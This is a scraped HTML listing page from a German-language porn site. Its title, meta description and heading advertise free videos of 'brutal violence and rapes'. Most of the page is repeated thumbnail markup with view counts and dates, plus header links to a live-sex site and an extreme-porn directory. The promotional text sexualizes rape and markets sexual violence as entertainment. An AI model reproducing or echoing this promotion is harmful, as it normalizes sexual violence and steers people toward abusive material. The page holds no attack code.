

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungporno.pro/de/?error0_gallery
body_size: 14258
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Kostenlose Videos von brutaler Gewalt und Vergewaltigungen auf Vergewaltigung Porno</title>
        <meta name="description" content="Erleben Sie erschreckende Y Vergewaltigung Pornos auf dieser populären Website." />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://vergewaltigungporno.pro/de/"  />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/n70CZT3raQ1PFhFwo.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://vergewaltigungporno.pro" target="_self">Vergewaltigung<span>Porno</span>.pro</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/german"><i class="la la-fire"></i> Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-heart-o"></i> extreme pornoseiten</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/de/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Vergewaltigung Porno</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort:</span></li>
                        <li><a href="/de/index/latest/1/" target="_self">Neu</a></li>
                        <li><a href="/de/index/popular/1/" target="_self" class="active">Beliebte</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638048599891/">
                                <img data-sg="3514ed105b21df53" src="/thumbs/891/3824942638048599891_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 322986 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6940818072339903316/">
                                <img data-sg="6052bd43446e7354" src="/thumbs/316/6940818072339903316_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4449 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1892856896823056228/">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 612523 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637271428914/">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 73997 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6806238312105743801/">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 108241 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2619541590361878461/">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 40228 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639866268113/">
                                <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 199022 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636653509847/">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 145555 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1975832882328850239/">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 228004 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5726663657250860596/">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 22159 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 44:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/17155119973363013670/">
                                <img data-sg="ee133ab95b82d826" src="/thumbs/670/17155119973363013670_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 10 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636899019330/">
                                <img data-sg="3514ed10169caa42" src="/thumbs/330/3824942636899019330_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 74 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/8210777949488763424/">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 110833 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638337656898/">
                                <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 283242 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7056101790071422360/">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 81527 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731525354613/">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 71904 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637988272447/">
                                <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 73672 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4814921631565565592/">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 97685 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637116007312/">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 367920 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.12.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14759662794834135965/">
                                <img data-sg="ccd4db1ca2a34b9d" src="/thumbs/965/14759662794834135965_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 36812 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9054224112836168944/">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 73127 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640051664642/">
                                <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 141473 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637811105048/">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 111925 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 12.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637882552021/">
                                <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 108947 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2315690738587666983/">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 81876 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637467669271/">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 14322 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.08.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958834991753858/">
                                <img data-sg="bc1ce33e40b9ea82" src="/thumbs/858/13554958834991753858_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 121 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636692689457/">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 78627 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2073751043983301340/">
                                <img data-sg="1cc7719659385adc" src="/thumbs/340/2073751043983301340_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 77 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.10.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638660757501/">
                                <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 57107 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.04.2019</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/18380405994554230982/">
                                <img data-sg="ff1451de54dd88c6" src="/thumbs/982/18380405994554230982_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 53491 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.11.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638137515489/">
                                <img data-sg="3514ed10606e9de1" src="/thumbs/489/3824942638137515489_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 99348 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 2.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636843326675/">
                                <img data-sg="3514ed10134adcd3" src="/thumbs/675/3824942636843326675_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 63228 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/4203867118503607110/">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 63415 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640235719206/">
                                <img data-sg="3514ed10dd7eaa26" src="/thumbs/206/3824942640235719206_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42477 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639206294363/">
                                <img data-sg="3514ed10a022e35b" src="/thumbs/363/3824942639206294363_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 86161 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/16166367375115372065/">
                                <img data-sg="e05a79797e374621" src="/thumbs/65/16166367375115372065_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 281 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1892856896472513962/">
                                <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 62095 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 30.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958836669357293/">
                                <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 77860 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1892856896345918131/">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37338 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/495110159908012693/">
                                <img data-sg="6defc1136010295" src="/thumbs/693/495110159908012693_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 66 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636666038951/">
                                <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 374130 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5586332239599673076/">
                                <img data-sg="4d86a39302a69ef4" src="/thumbs/76/5586332239599673076_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 38854 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5928340311341418178/">
                                <img data-sg="5245b21a7d2246c2" src="/thumbs/178/5928340311341418178_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37541 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15021720804042117701/">
                                <img data-sg="d077df7b98069245" src="/thumbs/701/15021720804042117701_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42761 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:24</div>
                        </div>
